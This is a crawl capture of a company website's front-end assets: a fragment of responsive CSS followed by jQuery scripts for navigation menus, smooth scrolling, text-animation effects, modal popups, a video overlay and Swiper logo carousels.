            padding-left: 28px;
        }

    .sk02 {
        height: 80px;
    }

    .zxjl button {
        width: 140px;
        line-height: 45px;
        font-size: 15px;
    }

    .case-menu {
        display: block;
    }

    .case-menu {
        padding: 20px 0;
    }

        .case-menu li a {
            width: 32%;
            float: left;
            min-width: auto !important;
            margin: 0 0.5% 10px;
            font-size: 14px;
            line-height: 35px;
        }

    .case-list li, .case-list li:nth-child(3n) {
        width: 49.5%;
        margin-bottom: 10px;
        margin-right: 0.5%;
    }

        .case-list li p {
            line-height: 45px;
            font-size: 14px;
        }

    .case-top-cd ul li h1 {
        width: 80px;
        height: 80px;
    }

        .case-top-cd ul li h1:after {
            width: 70px;
            height: 70px;
            top: 5px;
            left: 5px;
        }

        .case-top-cd ul li h1 img {
            width: 40px;
        }

    .case-top-cd ul li {
        margin: 0 20px;
    }

        .case-top-cd ul li p {
            font-size: 15px;
            padding-top: 10px;
        }
		.tj-nr{ background:#fff;}
		.yw-wa{ bottom:0; background:#fff; color:#333; font-size:12px; position:relative;}
		.szys01,.szys03{ padding:30px 0}
		.sz01-le,.sz01-ri{ width:100%; float:none !important; margin-bottom:15px;}
		.sz01-ri li{ font-size:14px; line-height:24px; padding-left:30px;}
		.s-ti h1{ font-size:18px;}
		.sz-Menubox ul li{ margin-right:10px; padding-right:10px; font-size:16px;}
		.sz-Menubox ul li:after,.sz-CbContainer h1{ display:none;}
		.sz-CbContainer{ padding-top:30px; display:block;}
		.sz-CbContainer .wrap{ display:block !important}
		.sz-CbContainer p{ font-size:14px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/english/js/page.js
body_size: 9580
content:
var isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH = 75,
	$menuBtn = $('.menu-handler'),
	menuM = $(".menubarM"),
	pageNavNum = 0,
	scrollNav = 0;

var pageInit = {
		init: function() {
			win_width = $(window).width();
			win_height = $(window).height();
			if (win_width <= 1024) {
				isMobile = true;
				atH = 95;
			} else if (win_width > 1024) {
				isMobile = false;
				atH = 75;
				menu.close();
			};
			if(jQuery(".page-nav-box").length>0){ scrollNav=jQuery(".page-nav-box").offset().top;}
		},
		setImgMax: function(img, imgW, imgH, tW, tH) {
			var tWidth = tW || win_width;
			var tHeight = tH || win_height;
			var coe = imgH / imgW;
			var coe2 = tHeight / tWidth;
			if (coe < coe2) {
				var imgWidth = tHeight / coe;
				img.css({
					height: tHeight,
					width: imgWidth,
					left: -(imgWidth - tWidth) / 2,
					top: 0
				});
			} else {
				var imgHeight = tWidth * coe;
				img.css({
					height: imgHeight,
					width: tWidth,
					left: 0,
					top: -(imgHeight - tHeight) / 2
				});
			};
		},
		setScroll: function(anchorCur) {
			if ($(anchorCur).length >= 1) {
				$("html,body").animate({
					scrollTop: $(anchorCur).offset().top - atH
				}, 0);
			}
		},
		scollHeader: function() {
		    function c(){
				var s = $(window).scrollTop();
				s > atH ? $(".top").addClass("ptop"): $(".top").removeClass("ptop");
			}
			$(window).scroll(c),
			c();
		},
		setErmbox: function(obj, title) {
			obj.click(function() {
				var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") +'"/></div><div class="t">' + title + '</div></div></div>';
				$("body").append(str);
				$(".ermsblack").fadeIn();
				$(".ermSBox").animate({
					marginTop: "-132"
				}, 400);
				$(".ermSBox .close").click(function() {
					$(".ermsblack").remove();
				});
				$(".ermsblack").click(function() {
					$(".ermsblack").remove();
				});
				return false;
			})
		},
		splitWords:function (el) {
			var _test = el.html().split('<br>');
			el.html('');
			for (var i = 0; i < _test.length; i++) {
				el.append('<span></span><br/>');
				_test[i] = _test[i].split('');
				var _span = el.find('span');
				for (var j = 0; j < _test[i].length; j++) {
					_span.eq(i).append('<i></i>');
					var _i = _span.eq(i).find('i');
					if (_test[i][j] === ' ') {
						_test[i][j] = '&nbsp;'
					}
					_i.eq(j).html(_test[i][j])
				}
			}
		},
		setWordsDelay: function(el, time, delay, reverse) {
			var _span = el.find('span');
			_span.each(function(i) {
				var _i = $(this).find('i');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setSplit: function(el) {
			var n = el;
			for (var e = 0, t = n.length; e < t; e++) {
				var a = n[e],
					r = a.textContent.trim();
				a.innerHTML = "";
				i(a, r)
			}

			function i(n, e) {
				for (var t in e) {
					var a = document.createElement("span");
					a.innerHTML = e[t] === " " ? "&nbsp;" : e[t];
					n.appendChild(a);
				}
			}
		},
		setTimeDelay: function(el, time, delay, reverse) {
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find('span');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setTransitionDelay:function(el, time, delay, reverse,kitem){
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find(kitem);
				_i.each(function(j) {
					if (reverse) { j = _i.length - j - 1; } 
					$(this).css({
						'transition-delay': delay + time*j + 's',
						'-webkit-transition-delay': delay + time*j + 's'
					})
				}) 
			})
		},
		showbox: function(htmlAddress) {
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").append('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
						jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
							if ($(e.target).hasClass('vertical-inner')) { 
								jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
							} 
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					setTimeout(function(){jQuery('.md-modal').remove();},400);
				}
			});
		}
	},
	menu = {
		init: function() {
			$menuBtn.click(function() {
				if (navItem == 0) {
					$(this).addClass("active");
					$("html").addClass("menuOpen");
					$(".menubarM-box").removeClass("menubarM-hide");
					navItem = 1;
				} else {
					$(this).removeClass("active");
					$("html").removeClass("menuOpen");
					$(".menubarM-box").addClass("menubarM-hide");
					navItem = 0;
				};
			});
			$(document).on("click", ".menubarM-list a", function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH + 1
					}, 600);
					menu.close();
				}
			});
			$(".pusher-black").click(function() {
				if (navItem == 1) {
					menu.close();
				};
			});
			$('.link-select-box').click(function() {
				if ($(this).hasClass('act')) {
					$(this).removeClass('act');
					$(this).find('.mc').stop().slideUp(300);
				} else {
					$(this).addClass('act');
					$(this).find('.mc').stop().slideDown(300);
				}
			}).mouseleave(function() {
				$(this).removeClass('act');
				$(this).find('.mc').stop().slideUp(300);
			});
		},
		close: function() {
			$menuBtn.removeClass("active");
			$("html").removeClass("menuOpen");
			navItem = 0;
		}
	},
	pageNav = {
		init: function() {
			$(".page-nav-c a").click(function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH
					}, 800, 'easeInOutExpo');
				}
			});
			var $sec_nav = $('.page-nav');
			if ($sec_nav.length) {
				var $sec_n = $sec_nav.find('.page-nav-c'),
					$current_item = $sec_nav.find('.active').parent();
				if (isMobile && $current_item.length >= 1) {
					$sec_n.stop().animate({
						scrollLeft: $current_item.position().left
					});
				}
				$(window).resize(function() {
					if (isMobile && $current_item.length >= 1) {
						$sec_n.stop().animate({
							scrollLeft: $current_item.offset().left + $sec_n.scrollLeft()
						});
					}
				});
			};
			$(window).scroll(function () {
				var windowTop  = $(window).scrollTop();
				if(windowTop>scrollNav){
					var num=jQuery(".top").length;
					num >= 1 ? $sec_nav.addClass("fixed"): $sec_nav.addClass("fixedM");	
				}else{
					$sec_nav.removeClass("fixed fixedM");
				};
			});
		}
	},
	setscolsider={
		init:function() {
			function b(){
				var s = $(window).scrollTop();
				var b = $(".foot").offset().top-win_height;
				s >= b ? $(".page-sider-box").addClass("fsShow"): $(".page-sider-box").removeClass("fsShow");
			}
			$(window).scroll(b),
			b();
		}
	};
$(window).resize(function() {
	pageInit.init();
});
pageInit.init();
$(document).ready(function() {
	pageInit.scollHeader();
	menu.init();
	pageNav.init();
	pageInit.setErmbox($('.ermItem'), "扫描此二维码关注我们");
	$(".video-sbtn").click(function(){
		var videoName=$(this).data('url');
		$(".videon").attr("src",videoName);
		$(".pvideo-bg").addClass("overlay");
	});
	$(".pv-close").click(function(){
		$(".pvideo-bg").removeClass("overlay");
		$(".videon").attr("src","");
	});
	$('.item-span').each(function(i) {
		pageInit.setSplit($(this));
		pageInit.setTimeDelay($(this), 80, 250, false);
	})
	$('.item-span2').each(function(i) {
		pageInit.splitWords($(this));
		pageInit.setWordsDelay($(this), 40, 100, false);
	});
	pageInit.setTransitionDelay($(".menubarM-list"), .1, .8, false,'li');
});
jQuery(".vwrap .close,.vwrap .videobtg").click(function() {
	jQuery(".vwrap").hide();
	$('#videobox').html("");
});
$(window).on('load', function() {
	$('.page-nav-c ul').onePageNav();
	$('.page-sdier ul').onePageNav();
	setscolsider.init();
	var hash = location.href.split("#")[1];
	if (hash) {
		pageInit.setScroll("#" + hash);
	}
});




$(document).ready(function() {
	
	$(".video-ibox .img-wrap").click(function(){
		var videoDom = document.querySelector(".information-video").play();
		$(this).fadeOut();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/english/js/index.js
body_size: 1639
content:
if($('.main-header li.dropdown ul').length){
    $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

}

if($('.mobile-menu').length){

    $('.mobile-menu .menu-box').mCustomScrollbar();

    var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
    $('.sticky-header .main-menu').append(mobileMenuContent);

 
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
        $(this).toggleClass('open');
        $(this).prev('ul').slideToggle(500);
    });

    $('.mobile-nav-toggler').on('click', function() {
        $('body').addClass('mobile-menu-visible');
    });


    $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
        $('body').removeClass('mobile-menu-visible');
    });
}


var logolist = new Swiper('.logolist.swiper-container', {
		nextButton: '.logolist .swiper-button-next',
		prevButton: '.logolist .swiper-button-prev',
		slidesPerView: 7,
		spaceBetween: 24,
		slidesPerColumn: 2,
		// autoplay: 6500,
		roundLengths: true,
		breakpoints: {
			1280: {
				spaceBetween: 12,
			},
			1200: {
				slidesPerView: 2,
			}
		}
	})
	
	
	
	var tyrkbanner = new Swiper('.tyrkbanner.swiper-container', {
		nextButton: '.tyrkbanner .swiper-button-next',
		prevButton: '.tyrkbanner .swiper-button-prev',
		slidesPerView: 5,
		spaceBetween: 20,
		autoplay: 4500,
		roundLengths: true,
		breakpoints: {
			1200: {
				slidesPerView: 1,
			}
		}
	})

